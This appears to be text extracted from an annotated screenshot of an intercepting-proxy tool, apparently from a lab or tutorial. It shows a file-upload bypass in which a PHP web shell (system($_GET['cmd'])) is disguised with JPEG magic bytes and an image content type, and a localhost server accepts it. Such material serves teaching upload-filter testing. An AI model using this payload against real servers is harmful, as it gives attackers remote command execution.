 1. Magic bytes corresponding to a JPEG image
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8081
3 Content-Type: multipart/form-data;
boundary=----geckoformboundary25587393c37a086e18afaf43bca378e
4 Content-Length: 360
5 Cookie: PHPSESSID=fakephpsessid1234567890
6
7 ------geckoformboundary25587393c37a086e18afaf43bca378e
8 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.php"
9 Content-Type: image/jpeg
10
11 ÿØ
12 <?php system($_GET['cmd'])?>
13 ------geckoformboundary25587393c37a086e18afaf43bca378e
2. Webshell payload
14 Con form-data; name="submit"
15
16
17 ------geckoformboundary25587393c37a086e18afaf43bca378e--
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 13:45:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 40
6 Content-Type: text/html; charset=UTF-8
7
8 The file webshell.php has been uploaded.
3. File is uploaded
Inspector
Selection
Selected text
ff d8
Decoded from: Select
ff d8
Cancel
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers